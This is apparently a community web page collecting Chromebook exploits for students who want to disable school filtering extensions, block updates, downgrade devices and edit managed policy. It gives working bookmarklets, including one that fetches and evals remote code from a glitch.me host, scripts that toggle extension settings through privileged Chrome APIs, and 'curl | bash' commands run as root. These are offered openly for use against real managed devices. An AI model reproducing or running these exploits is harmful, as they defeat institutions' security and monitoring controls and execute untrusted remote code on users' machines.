
javascript:(function () {var a = document.createElement('script');a.src = 'https://cdn.jsdelivr.net/gh/FogNetwork/Ingot/ingot.min.js';document.body.appendChild(a);}())
LoMoH Disable extensions
Formerly named “Locked Mode Hack,” this Chrome OS exploit uses the locked mode feature to soft disable force-enabled extensions on managed accounts (Excluding Hapara Highlights and Read&Write if installed).
This exploit is patched in Chrome OS 111
Bookmarklet Version (Original and nicer)
javascript:(function(){if (location.hostname == "docs.google.com") {document.body.innerHTML = document.body.innerHTML.replace("Locked mode is on", "Are you ready to turn off extensions?%22);%20document.body.innerHTML%20=%20document.body.innerHTML.replace(%22You%20have%20already%20opened%20and%20closed%20this%20quiz.%20Opening%20this%20quiz%20again%20will%20notify%20the%20form%20owner%20by%20email.%22,%20%22This%20will%20reload%20all%20tabs%20in%20your%20browser%22);%20var%20button%20=%20document.getElementById(%27mG61Hd%27);%20button.innerHTML%20=%20button.innerHTML.replace(%22Start%20Quiz%22,%20%22Disable%20Extensions%22);%20button.addEventListener(%27click%27,%20function(event){window.close();})}%20else%20{window.open(%22https://docs.google.com/forms/u/0/d/e/1FAIpQLSf5EYwrSUjmQhBOasMpORZy80eBCYb7qCpEwWNoRPUGyObGMA/startquiz%22);}})()
Website/HTML Version (for blocked bookmarklets)
LoMoH HTML Additional Notes: Please create your link using the button on the page to enable locked mode within your organization/district. If this is patched for you, you will get rickrolled attempting to perform this exploit. This is just a heads-up for those who do happen to read this.

LTMEAT Disable extensions
Literally The Meatiest Exploit of All Time
- Find a page belonging to the extension you want to disable.
chrome://extensions,chrome://extensions-internals, andchrome://process-internalsare all good places to find your extension’s ID (a 32-character lowercase string). You can also do a simple Google search. Once you have your ID, substitute it into the hostname in the URL below:
chrome-extension://extensionidhereblahblah/manifest.json
For some filters like Securly, the block screen is already an extension page.
- Bookmark the extension page (bookmark A) if you wish. Then, bookmark
chrome://kill(B) andchrome://hang(C). - On the extension page (A), click the
chrome://killbookmark (B). The page should crash. You should already have the next step prepared. - Instantly start spamming
chrome://hang(bookmark C) and quickly reload the page while spamming (ideally with the refresh key on your keyboard orctrl+R). You should have reloaded within one or two seconds of killing the page. - If the extension page (bookmark A) no longer loads, then LTMEAT worked! You can close your tabs, and the extension will be dead. If nothing loads, you probably reloaded too late or spammed too slowly. This isn’t rocket science! Restart your computer to revert to normal.
Exploit made by Bypassi#7037, learn why this works.
“Help me! I’m an idiot!”
I had far too much faith in society when making this page. Some of you skids out there are really, really stupid and also can’t read. So here are the answers to some commonly asked questions.
How do I get an extension ID?
Okay, fair. Extension IDs are leaked in a couple of places. Generally, the best way to get them is to go to extension settings and copy the URL query value.
It says blocked by client?
That’s the message you get when you try to visit a page belonging to an extension that doesn’t exist. The error message (ERR_BLOCKED_BY_CLIENT) is highly misleading. Nobody blocked it. You need to find the correct extension ID (see above).
If you got this because you tried to visit the extension_id_here example URL, you should be extremely ashamed of yourself. Please change and grow as a person.
I don’t have a bookmarks bar!!!!
First, try running Ctrl+Shift+B. If that doesn’t work, go to chrome://settings and turn on the “home button” feature, then set it to chrome://hang. A home icon in the top left should appear to the right of your refresh icon. Use that instead of bookmark C.
There is a version where you don’t need bookmarklets, but I am currently gatekeeping it (L). Check this site daily to see if new alternate instructions have been posted.
I disabled an extension, but now I can’t load websites!
If you just read the write-up, you’d know this would happen if the extension’s background page loaded and its listeners were already initialized before you used chrome://hang. You can double-check whether the extension is listening using chrome://extensions-internals, assuming you have a few brain cells in your head.
Anyway, no listeners mean you were too slow. Either you waited more than three seconds between bookmark B and reloading the page, or you needed to be spamming bookmark C faster. The most reliable fix is to restart your computer and try again. Try to match the pace of the gif below: (note the reload)
The bookmarks don’t do anything when I click them!
Might be admin-blocked. Either be smart enough to figure out another way or check this site daily to see if new alternate instructions have been posted.
I disabled the extension. Why is some stuff still blocked?
I have bad news for you… Not all filters are Chrome Extensions. Again, make sure the extension pages (like bookmark A) are frozen before you assume that your skiddy self successfully did the exploit.
LTMEAT Flood Freeze extensions
- Create a bookmark folder and paste the extension page many times. (About 800 minimum is recommended, assuming your Chromebook is of average school quality) You should add the extension page at the beginning of the folder.
- Right-click and open all in a new window.
- Close the window with all those tabs.
- Open the folder in a new window again, and Chrome should hang those tabs to take care of the old ones in the background that were just closed. (Equivalent to the duplicate tab step in Bypassi’s method)
- Flip the Allow access to file URLs switch in the extension settings, and then you’ve bypassed the patch, and the exploit is working.
Close everything and you’re good to go. If it didn’t work, try adjusting the number of open tabs. This is the LTMEAT Flood Method, and also unofficially called Alternate Method # 2. Enjoy a much longer life of LTMEAT!
Not working? Ensure you open a large set, but not too large, of extension tabs (_/generated_background_page.html or /manifest.json) for a permanent freeze.
Temp TMEAT Freeze extensions
A method of using LTMEAT that does not require chrome:// URLs. This works by using 80-150 tabs to soak up memory.
- Create a bookmark with the link
chrome://extensions/?id=extension_id_hereand name itKill switch. - Create a new bookmark folder. Name it
spam.js. Next, paste this link into your browser:chrome-extension://extension_id_here/background.js - Then right-click on your folder and hit
Add Page. Press Enter. - Right-click on the folder again and hit
Bookmark Manager. You should see your page. Click on it and hitCtrl+C. PressCtrl+Vuntil you have 38 of them. - Go to a new tab and right-click your folder. Press
Open All (38). - Repeat step 3, then click on one of the tabs from this batch. Wait until the
This page is taking too longpop-up appears. This will take 30-60 seconds. If it doesn’t, dochrome://restartand go back to step 2. Add 3-4 more pages to the folder. - Once the pop-up happens, right-click on one of the tabs closest to the right of the screen and hit
Duplicate. Then, go to yourKill switchbookmark and look for a switch to flip,Allow Access to File://URLs. Then, click on the leftmost extension tab (one that opened from the main.js folder) and clickClose all tabs to the right. KEEP THIS TAB OPEN!!!
Tips: Go to chrome://settings/performance and turn Memory Saver off, and in the box where it says Keep these sites always active, paste in the extension URL. I’ve noticed clicking on one of the tabs from the second batch seems to help with reliability.
Baby LTMEAT Freeze extensions
BABY METHOD FOR THE TECHNOLOGICALLY CHALLENGED.
- Follow step one of the original instructions to find a page belonging to the Chrome extension you want to disable.
- Visit that
chrome-extension://extension_id_herepage, then typechrome://hangin the URL bar of that tab. It should start loading infinitely. - Right-click the tab and duplicate it. Don’t close anything.
- Go to the
chrome://extensionspage for the blocker extension you want to Disable. - If that page has any switch, such as
Allow access to file URLs, click that switch. If you don’t see any clickable switches, this exploit will not work - The extension should now be broken, assuming you clicked the switch! Only one of the two duplicate tabs should be left standing. You can close your tabs now.
LTMEAT Print Freeze extensions
- Find your extension’s largest file. This can usually be found by using Rob Wu’s crxviewer
- Go to that page and run
Ctrl+P. A print window should show up, with several pages in the top right. - Do everything you can to increase that number. Shrink down margins, change layout to landscape, anything you can. The higher you get that number, the longer the effect will last.
- Reload. The page should start hanging.
- Go to your extension’s settings page,
chrome://extensions. - Duplicate your “printing” tab, and go back to your extension’s settings page.
- Flip any switch you can find there. Usually, there’ll be one titled
Allow access to file URLs.
Where do I find my extension’s manifest.json?
First, find your extension’s ID. This is a 32-character code found on your extension’s settings page, normally near or at the top.
Then go to chrome-extension://extension_id_here/manifest.json
Credit to Bypassi for the original LTMEAT framework, and to Swordmaster4321 for discovering that pages can be hung with printing.
LTMEAT Overload Hang extensions
[!NOTE] This is patched in newer Chrome versions by only reloading extensions when you restart the browser. If you know the exact version where this was patched, please create an issue and ping @djshelfmushroom
- Go to
chrome://extensions/?id=extension_id_here- Find the
Allow access to file URLsswitch- Put the URL of the site you want to go to in the address bar of a new tab DO NOT OPEN THE SITE YET
- Spam the file URLs switch for a couple of seconds, until the size section starts loading forever. This can be done with enter or spacebar if you click the switch once first.
- Quickly switch to the tab with your website and hit enter.
- Any time you want to navigate to a new website, spam the switch again
[!NOTE] Securly has “patched” this by making an overlay anytime the extension hangs. This can be fixed with uBlock Origin (if you have it installed) by using the “element zapper” (lightning bolt button) to delete the overlay.
Dextensify Freeze extensions
Dextensify is an exploit that lets you disable most admin-installed Chrome extensions from any webpage. It can be used from regular websites, HTML files, and data URLs.
Go here and follow instructions: Dextensify Main HTML, or download the file here Dextensify.html
Download mirror: ftp.3kh0.net
Made by ading2210
JPCMG LTBEEF w/ Service workers
Requirements
chrome://serviceworker-internals- Inspect element
- Go to
chrome://serviceworker-internals - Find your extension; this exploit will not work if you can’t find it. Some extensions will not work with this exploit.
- Hit the start button, then the
Inspectbutton, and execute the LTBEEF codechrome.management.setEnabled('extension_id_here', false)

Thanks to Nyaann#3881 for this exploit
Corkey Corrupt extensions
Corkey does indeed include power washing the Chromebook, which wipes local data, including everything under “My files,” so I suggest you select everything you want to drag and back up to Google Drive if that’s available for your account.
- Esc+Refresh+Power and re-enroll (Enter recovery page), or you can just powerwash.
- Log into your Chromebook and immediately turn off WiFi and do refresh+power to instant-restart.
- Log back into your Chromebook with the WiFi off. Look for an option to log in as an existing user and click that.
- Go to
chrome://extensions, turn on WiFi, and wait for your school’s blocking extension to appear. - As soon as it appears, turn off WiFi and restart as fast as possible.
- Log back in, go back to extensions, and wait. If it says your blocking extension could be corrupted or doesn’t appear at all, then it worked (wait at least a minute with a close watch in case it comes back.)
- If it didn’t work, start over. You have to be fast.
Extension Launcher Install extensions w/o allowlist
A bookmarklet capable of installing extensions for those without an allowlist.
Requirements
- Access to the Chrome Web Store
- A Chromebook without an allowlist
- Bookmarklets enabled
Instructions
- Go to
ext-launcher-bookmarklet.jsand save the code as a bookmarklet. - Go to The Chrome Webstore and use the bookmarklet
- Then put the icon of the extension, the ID, and the name of it (This does not matter, you can put anything), then press download, and it will work.
Extra Notes
- This will not work if you have a blocklist; this is only for extensions that aren’t on the allowlist
- Credit to “Aka, but nice” on Discord.
Point-Blank Execute scripts on extension pages
This exploit allows you to execute scripts on extension pages, this is a great example of how Chromebooks are a piece of garbage.
Requirements
- Bookmarklets enabled
- Access to a working brain
Getting started
- Go to
newpointblank.jsand save the code as a bookmarklet on your Chromebook. - Now find your blocker from the list below.
Blockers
Securly
If it says blocked by Chrome, reload (you have to actually have Securly ofc)
iBoss
Cisco Umbrella
Blocksi
GoGuardian
If your school has updated GoGuardian, this exploit may not work.
Extra Notes
- Now most of these links are a block page (this is intentional)
- Each page should have a blue link. Click the link on the page. If it opens a blank page, click the bookmarklet that you just made
- Click either hard disable or soft disable. Soft disable will only disable it until you restart your Chromebook.
- You can also run some of the scripts and run your own code; your extension may disable JavaScript running on it, so running your own code may not work.
- I recommend doing a soft disable, which only disables it until a restart.
- The idea was from a blog by Bypassi#7037
UBoss Tamper with IBoss
This works only for iBoss and Blocksi. If you don’t have one of these, use New Point, Blank.
Requirements
- Bookmarklets enabled
- Access to a working brain
Getting started
- Go to the corresponding link for your blocker below.
iBoss: tinyurl.com/byeswamp
Blocksi: tinyurl.com/blockboss
Then bookmark the code below:
javascript:opener.eval(`fetch("https://rounded-boiling-flax.glitch.me/uboss.js").then(data=>{data.text().then(e=>{eval(e)})})`) && close();
- Then go to the site with your blocker that was listed above.
- Run the code. Follow the instructions there.
If it doesn’t work, let us know by creating a discussion. This was made in partnership with akabutnice and bypassi.
CAUB Prevent Updates (Patched on v129 and above)
This exploit keeps your Chromebook downgraded (or on the current version) without automatic updates screwing you over. This exploit was found by Catakang#0987. Using onc files, you can convince your Chromebook that the WiFi that you’re connected to is pay-to-use (like a hotspot using data), and thus it will not check for updates.
Note
Do NOT leave your Chromebook on a new WiFi network for more then a day without redoing the process unless you also have CAUB Flags. Even if you do have both, it can’t hurt to be safe when taking your Chromebook somewhere new.
Requirements
- Access to
chrome://network#state
Getting started
- Go to
chrome://network#state. - Scroll to the bottom of the page. You will see a list of WiFi that you have connected to before.
- Click the
+sign next to the WiFi name of each network that you commonly connect your Chromebook to. - We are going to make it so that when the Chromebook is connected to those networks, it will not check for updates.
- Use ctrl+a and ctrl+c to copy all the text on the entire network#state page.
- Go to caub.glitch.me.
- Paste the copied text into the textbox below.
- Press the
generate oncbutton below the textbox. - Once you have downloaded the file, go to
chrome://network#general. - Click on the
import ONCbutton. - Import the newly-downloaded file.
Extra notes
- Your Chromebook will no longer automatically update. (as long as you are on a wifi that you CAUBed)
- Be careful not to stay on wifi for too long without using CAUB on it, otherwise, you might update.
- We cannot guarantee that this will work on every wifi, but it should work on most.
CAUB Flags Prevent Updates
This alt exploit keeps your Chromebook downgraded (or on the current version) without automatic updates screwing you over. This exploit was found by MechaXYZ. Using a Chrome flag, you can convince your Chromebook not to automatically update.
Requirements
- Access to
chrome://flags
Getting started
- Go to
chrome://flags#show-metered-toggleor search “metered” inchrome://flagsinstead. - Enable it and restart your device.
- Open the Settings app.
- Go to your Network » Advanced » Show metered toggle and turn it on
Extra notes
- Your Chromebook will no longer automatically update. (as long as you have the flag enabled)
- And you must be able to enable flags if it ain’t blocked otherwise, this exploit won’t work
Blank3r
Blank3r is an exploit that allows you to run bookmarklets on privileged pages, such as the Chrome extensions page. This exploit was made with Point Blank as well.
Requirements
- Bookmarklets enabled
Getting started
- Bookmark this code:
javascript:let shim = false;var ids = prompt("extension ids (comma separated)").split(",");setInterval(()=>{ids.forEach((id)=> opener.chrome.developerPrivate.updateExtensionConfiguration({extensionId: id, fileAccess: shim}));shim = !shim;}, 145);
- Navigate to
chrome://extensions. - Click on an extension that YOU installed from the Chrome Web Store > Details.
- In the URL bar, copy the string of letters and numbers after the
/?id=. - Click “View in Chrome Web Store” and spam-press the escape key. If it loads into Chrome Webstore try again; if it is a blank screen, click the bookmarklet.
- Paste the ID of the extension into the prompt, separated by commas.
If you close the tab, the exploit will stop working.
Downgrading Change versions
Downgrading can be used for several exploits, to get to a version that does not have patches for certain exploits, such as LTBEEF, SH1MMER, or CryptoSmite. This is a built-in feature of ChromeOS.
Please do note that depending on your kernver=, you may not be able to downgrade to certain versions. More info can be found at the Finding Kernver section.
Requirements
- A USB thumb drive with at least 8GB of storage, 16GB (or more) is recommended.
- A personal computer with access to downloading the Chromebook Recovery Utility.
Setup
- Navigate to

chrome://versionon the Chromebook you wish to downgrade. If that is blocked, trychrome://system/:~:text=CHROMEOS_RELEASE_DESCRIPTION, and check for your board underPlatform. For me, that would be octopus.
- Navigate to chrome100.dev , press
ctrl+fand type in your board. - Find and download the Chrome version you want to your personal computer.
Downgrading
- Install Chromebook Recovery Utility onto your personal computer.
- Open the extension, click on the settings button in the top right-hand corner, and click “Use local image”.
- Select the recovery image you downloaded from Chrome100.
- Plug in the USB you wish to use, and follow the prompts on the screen.
- On your Chromebook, press esc+reload+power and follow the prompts.
- On the checking for updates screen or Wi-Fi selection screen, press
ctrl+alt+eto skip the “checking for updates” screen.
Pollen Policy Editor
ChromeOS User Policy Editor
Requirements
- Devmode NEEDS to be enabled.
Getting started
There are two modes for this; I recommend just using the first one.
Normal
- Open Crosh (Ctrl+Alt+T)
- Run the following commands:
shell sudo su curl -Ls https://mercuryworkshop.github.io/Pollen/Pollen.sh | bash - Done! It may take a few seconds for the new policy to apply. If it does not apply, press
alt+vol_up+x.
PollenFS (RootFS)
Disabling RootFS will Soft-Brick your Chromebook when booting back into normal mode.
- Open Crosh (Ctrl+Alt+T)
- Run the following commands:
shell sudo su curl -Ls https://mercuryworkshop.github.io/Pollen/RootFS.sh | bash - Reboot
- Go through Steps 1-3 again.
- Run the following command:
curl -Ls https://mercuryworkshop.github.io/Pollen/PollenFS.sh | bash - Done! Your Pollen configuration is now permanently applied!
Further Reading
Killcurly Break extensions
Kill extensions by signing out.
- Visit
chrome://settings/signOut. - If you are on the right version, there should be a big blue button. Press it.
- Open a new tab and type in
chrome://restart, then press enter. - Now visit
tinyurl.com/AddSessionor this link. - Add your SCHOOL account back. It WILL NOT WORK if you add a home account back. This is just so you can still access Google Drive, YouTube, and any Google service.
Alternate method (unpatched)
- Visit chrome://settings/content/all
- Find google.com
- Click the trashcan button
- Click delete
- Go to chrome://extensions and find securly (or whatever other extension)
- Click the “ Allow access to file URLs “ switch Now you can go to the link and add the account back if you want, but not necessary.
All of your extensions should stop working. Note that you must repeat this every time you restart or sign out.
Method 1 is patched on Chrome versions 112 and above. Method 2 remains unpatched. Credit to Zoroark for method 1 and schoolexploitkid for method 2.
Shimboot Boot Linux
Shimboot is a collection of scripts for patching a Chrome OS RMA shim to serve as a bootloader for a standard Linux distribution. It allows you to boot a full desktop Debian install on a Chromebook, without needing to unenroll it or modify the firmware.
For more detailed information, please see the project’s README.
Credit to vk6 for this exploit
Further reading
uBlock Run Run Code On Pages
[!NOTE] Google is deprecating MV2, so uBlock will not work as of Oct 24, and will be fully removed for enterprise as well in June 25. More info here
If your school allows the uBlock Origin Chrome extension, you can run bookmarklets with the extension.
Requirements
- uBlock Origin
Getting started
- Make sure you have uBlock Origin installed.
- Go to the extension’s settings.
- Under the settings tab, check the “I am an advanced user” box, then click on the small cog icon.
- Find
userResourcesLocationand change it fromunsettohttps://raw.githubusercontent.com/3kh0/ext-remover/main/ublockExec.js. - Go to the filters tab of the settings and add the following line:
*##+js(execute_script.js) - Now press Ctrl+Alt+tilde (~) to run code on the current page
- Have fun!
uRun - Bypass bookmarklet restrictions with uBlock
[!NOTE] Google is deprecating MV2, so uBlock will not work as of Oct 24, and will be fully removed for enterprise as well in June 25. More info here
From Inglan2
Recently, Google cracked down on bookmarklets, and now they don’t work (It’s based on the DeveloperToolsAvailability policy). I wanted to run scripts still so I started making this, inspired by uBlock Run Run Code On Pages, but with more features, like saving scripts.
- Open uBlock settings
- Enable advanced settings, and click the gear ⚙️ button
[!CAUTION] DO NOT MODIFY ANYTHING ELSE ON THIS PAGE UNLESS YOU KNOW WHAT YOU ARE DOING (you probably don’t), AS YOU COULD BREAK SOMETHING.
[!TIP] If you mess up, go to the home of settings and at the bottom click reset to default settings
- Add the script
Change
userResourcesLocation unsetto
userResourcesLocation https://ustuff.github.io/uRun/urun.js
[!TIP] It’s down the bottom
- Set a filter to load uRun After closing the advanced settings tab, go to the filters tab and add this:
*##+js(urun.js)
Usage
Simply press Ctrl + Shift + ` to open the menu, and from there you can run and create scripts. To add a script, press the ➕ button up the top right, and enter the code you would like to add (without the javascript: part).
Quick View Bypass extensions
Requirements
- Bookmarklets enabled
QuickView is a universal webview exploit in Chrome OS that utilizes the QuickOffice component extension. This exploit lets you create login windows with arbitrary URLs, thus allowing you to load pages without any extensions.
Go to quickview-exploit.pages.dev and follow the instructions.
Further reading
Buypass Bypass extensions
What it can and can’t do
- This only lasts for 3 minutes!
- Pages visited in this window will not be saved to your history, but their cookies will be saved.
- You can right-click on the window to go back and forward.
- There’s no good way to make the text in the window larger.
- This won’t bypass network filters.
- You can’t log into non-school accounts.
- It’s completely possible that some filters could read and block the data sent within the window.
Getting started
Visit any of the links below:
- https://the-buypass.netlify.app/
- https://playful-meringue-fb58bc.netlify.app/
- https://buypass-poc.netlify.app/
Further reading
Chaos Hapara bypass
DevTools must not be allowed by policy to perform this exploit.
Go to this link and follow the instructions.
Further Reading:
SOT Exploit Open URLs in OneTab
- If you do not already have OneTab installed, try to.
- Click the import button in the settings tab.
- Copy-paste the URL you wish to visit about 100 times, and then click import.
- Spam click the top link, then either spam escape on one of them or wait for one to load on a about:blank page.
Credit to Coding4Hours
GoGuardian GoAway GoGuardian bypass
THIS EXPLOIT WILL NOT WORK FOR YOU IF YOU HAVE ANY EXTENSION BESIDES GOGUARDIAN
Getting Started
- Obviously (but still needs to be said due to skids), make sure GoGuardian is actually installed
- Visit the attached URL in a new tab
- On that tab, there will be a simple white screen with nothing on it. Reload the page
- If the GET request fails and you are left on an error screen, don’t panic; this is intended. Continue.
- Visit
chrome://restartto clear cached sites from GoGuardian
Credit to akabutnice
Microsoft Labs Virtualbox but worse
- Go to this website Microsoft Labs
- Click the button that says “Sign in to launch VM mode.”
- Oh! You need a Microsoft Account! Use your credentials and sign in.
- Load the virtual machine by clicking the button. If you sign in, it will redirect you to it automatically.
- The password is
pass@word1. - Load in and profit!
NOTE: Sound doesn’t work and a lot of websites are blocked, but it’s just fun to screw around with.